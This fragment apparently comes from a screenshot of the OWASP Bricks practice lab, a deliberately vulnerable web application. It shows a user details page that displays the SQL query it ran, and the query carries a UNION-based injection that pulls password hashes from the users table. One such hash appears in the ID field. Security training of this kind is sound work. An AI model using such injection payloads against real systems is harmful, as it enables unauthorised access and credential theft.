 192.168.56.101/owaspbricks/content-1/index.p
Bricks
Details
User ID:
5f4dcc3b5aa765d61d8327deb882cf99
User name:
E-mail:
SQL Query: SELECT * FROM users WHERE idusers=1 UNION SELECT
password,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM users LIMIT 4,1;-- LIMIT 1